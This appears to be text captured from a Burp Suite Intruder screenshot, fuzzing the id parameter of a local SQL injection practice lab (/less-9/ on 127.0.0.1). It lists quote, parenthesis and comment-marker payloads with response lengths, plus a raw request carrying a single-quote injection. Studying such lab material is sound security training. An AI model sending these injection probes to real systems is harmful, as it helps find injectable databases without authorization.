 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 916
1 200 916
2 %23 200 916
3 ' 200 953
4 '%23 200 916
5 ') 200 953
6 ')%23 200 953
7 ')) 200 953
8 '))%23 200 953
9 " 200 916
10 "%23 200 916
11 ") 200 916
12 ")%23 200 916
13 ")) 200 916
14 "))%23 200 916
15 ) 200 916
16 )%23 200 916
17 )) 200 916
18 ))%23 200 916
Request Response
Raw Params Headers Hex
GET /less-9/index.php?id=1' HTTP/1.1
Host: 127.0.0.1:86
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate